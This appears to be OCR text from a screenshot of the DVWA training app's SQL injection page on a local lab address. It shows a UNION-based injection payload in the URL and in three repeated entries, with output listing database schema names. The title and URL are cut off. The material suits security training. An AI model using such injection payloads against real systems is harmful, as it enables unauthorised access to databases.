 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Ctable_schema%2C3%2C4%2C5%2C6+from+informati
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,table_schema,3,4,5,6 from information_schema.tables#
First name: information_schema
Surname: 3
ID: ' union all select 1,table_schema,3,4,5,6 from information_schema.tables#
First name: information_schema
Surname: 3
ID: ' union all select 1,table_schema,3,4,5,6 from information_schema.tables#
First name: information_schema
Surname: 3